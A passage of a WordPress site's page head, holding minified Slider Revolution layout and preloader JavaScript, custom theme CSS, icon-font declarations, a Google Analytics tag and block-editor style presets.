	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">body.single-post .big-preview.single-big img{background:none!important}div#av_section_1{display:block!important;background-color:#f36b00!important;background-repeat:no-repeat!important;background-size:cover!important;background-position:center center!important;background-image:url(https://stevens-tate.com/wp-content/uploads/STorangeCropBright.jpg)!important}.page-id-3779 .big-preview.single-big img{width:100%;height:350px;background-size:cover!important;object-fit:cover}section#custom_html-3{display:none}.page-id-3779 section#custom_html-3{display:block!important}.page-id-3779 section#custom_html-3 h3.widgettitle{font-family:raleway,Helvetica,Arial,sans-serif;font-size:13px;color:#808080!important}.category-articles .big-preview.single-big img{width:100%;height:350px;object-fit:cover;background-size:cover!important}#imagey{width:100%!important;display:block;max-width:100%!important}#texty{width:100%!important;display:block;max-width:100%!important}#formy{width:100%!important;display:block;max-width:100%!important}#later{display:none}.later{display:none}.avia-testimonial-markup-entry-content p.Body{text-align:left!important}</style>
		<style type="text/css">@font-face{font-family:'entypo-fontello-enfold';font-weight:400;font-style:normal;font-display:auto;src:url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2) format('woff2'),url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff) format('woff'),url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf) format('truetype'),url('https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot),url('https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype')}#top .avia-font-entypo-fontello-enfold,body .avia-font-entypo-fontello-enfold,html body [data-av_iconfont='entypo-fontello-enfold']:before{font-family:'entypo-fontello-enfold'}@font-face{font-family:'entypo-fontello';font-weight:400;font-style:normal;font-display:auto;src:url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2) format('woff2'),url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff) format('woff'),url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf) format('truetype'),url('https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),url(https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot),url('https://stevens-tate.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype')}#top .avia-font-entypo-fontello,body .avia-font-entypo-fontello,html body [data-av_iconfont='entypo-fontello']:before{font-family:'entypo-fontello'}@font-face{font-family:'fontello';font-weight:400;font-style:normal;font-display:auto;src:url(https://stevens-tate.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2) format('woff2'),url(https://stevens-tate.com/wp-content/uploads/avia_fonts/fontello/fontello.woff) format('woff'),url(https://stevens-tate.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf) format('truetype'),url('https://stevens-tate.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),url(https://stevens-tate.com/wp-content/uploads/avia_fonts/fontello/fontello.eot),url('https://stevens-tate.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype')}#top .avia-font-fontello,body .avia-font-fontello,html body [data-av_iconfont='fontello']:before{font-family:'fontello'}@font-face{font-family:'radio';font-weight:400;font-style:normal;font-display:auto;src:url(https://stevens-tate.com/wp-content/uploads/avia_fonts/radio/radio.woff2) format('woff2'),url(https://stevens-tate.com/wp-content/uploads/avia_fonts/radio/radio.woff) format('woff'),url(https://stevens-tate.com/wp-content/uploads/avia_fonts/radio/radio.ttf) format('truetype'),url('https://stevens-tate.com/wp-content/uploads/avia_fonts/radio/radio.svg#radio') format('svg'),url(https://stevens-tate.com/wp-content/uploads/avia_fonts/radio/radio.eot),url('https://stevens-tate.com/wp-content/uploads/avia_fonts/radio/radio.eot?#iefix') format('embedded-opentype')}#top .avia-font-radio,body .avia-font-radio,html body [data-av_iconfont='radio']:before{font-family:'radio'}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-PH7FBVKZZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PH7FBVKZZK');
</script>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--metallic-red:#b02b2c;--wp--preset--color--maximum-yellow-red:#edae44;--wp--preset--color--yellow-sun:#eeee22;--wp--preset--color--palm-leaf:#83a846;--wp--preset--color--aero:#7bb0e7;--wp--preset--color--old-lavender:#745f7e;--wp--preset--color--steel-teal:#5f8789;--wp--preset--color--raspberry-pink:#d65799;--wp--preset--color--medium-turquoise:#4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:1rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:1.75rem;--wp--preset--font-size--x-large:clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1130px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-metallic-red-color{color:var(--wp--preset--color--metallic-red)!important}.has-maximum-yellow-red-color{color:var(--wp--preset--color--maximum-yellow-red)!important}.has-yellow-sun-color{color:var(--wp--preset--color--yellow-sun)!important}.has-palm-leaf-color{color:var(--wp--preset--color--palm-leaf)!important}.has-aero-color{color:var(--wp--preset--color--aero)!important}.has-old-lavender-color{color:var(--wp--preset--color--old-lavender)!important}.has-steel-teal-color{color:var(--wp--preset--color--steel-teal)!important}.has-raspberry-pink-color{color:var(--wp--preset--color--raspberry-pink)!important}.has-medium-turquoise-color{color:var(--wp--preset--color--medium-turquoise)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-metallic-red-background-color{background-color:var(--wp--preset--color--metallic-red)!important}.has-maximum-yellow-red-background-color{background-color:var(--wp--preset--color--maximum-yellow-red)!important}.has-yellow-sun-background-color{background-color:var(--wp--preset--color--yellow-sun)!important}.has-palm-leaf-background-color{background-color:var(--wp--preset--color--palm-leaf)!important}.has-aero-background-color{background-color:var(--wp--preset--color--aero)!important}.has-old-lavender-background-color{background-color:var(--wp--preset--color--old-lavender)!important}.has-steel-teal-background-color{background-color:var(--wp--preset--color--steel-teal)!important}.has-raspberry-pink-background-color{background-color:var(--wp--preset--color--raspberry-pink)!important}.has-medium-turquoise-background-color{background-color:var(--wp--preset--color--medium-turquoise)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-metallic-red-border-color{border-color:var(--wp--preset--color--metallic-red)!important}.has-maximum-yellow-red-border-color{border-color:var(--wp--preset--color--maximum-yellow-red)!important}.has-yellow-sun-border-color{border-color:var(--wp--preset--color--yellow-sun)!important}.has-palm-leaf-border-color{border-color:var(--wp--preset--color--palm-leaf)!important}.has-aero-border-color{border-color:var(--wp--preset--color--aero)!important}.has-old-lavender-border-color{border-color:var(--wp--preset--color--old-lavender)!important}.has-steel-teal-border-color{border-color:var(--wp--preset--color--steel-teal)!important}.has-raspberry-pink-border-color{border-color:var(--wp--preset--color--raspberry-pink)!important}.has-medium-turquoise-border-color{border-color:var(--wp--preset--color--medium-turquoise)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-